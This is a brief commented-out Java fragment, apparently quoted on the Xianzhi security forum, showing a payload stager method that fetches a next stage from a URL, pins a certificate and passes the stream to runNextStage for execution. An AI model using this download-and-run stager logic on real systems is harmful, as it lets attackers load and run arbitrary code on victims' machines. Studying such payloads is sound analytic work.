 //    private static void runStageFromHTTP(String url) throws Exception {
//        InputStream inStream;
//        URLConnection uc = new URL(url).openConnection();
//        HttpConnection.addRequestHeaders(uc, custom_headers, user_agent);
//        if (url.startsWith("https")) {
//            PayloadTrustManager.useFor(uc, cert_hash);
//        }
//        inStream = uc.getInputStream();
//        OutputStream out = new ByteArrayOutputStream();
//        DataInputStream in = new DataInputStream(inStream);
//        runNextStage(in, out, parameters);
//    }
先知社区